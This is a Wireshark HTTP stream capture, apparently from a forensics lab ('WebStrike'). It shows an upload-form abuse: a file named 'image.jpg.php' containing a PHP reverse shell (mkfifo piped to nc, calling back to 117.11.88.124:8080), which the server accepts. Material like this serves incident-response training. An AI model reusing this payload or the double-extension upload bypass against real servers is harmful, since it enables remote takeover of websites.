 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · c116-WebStrike.pcap
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully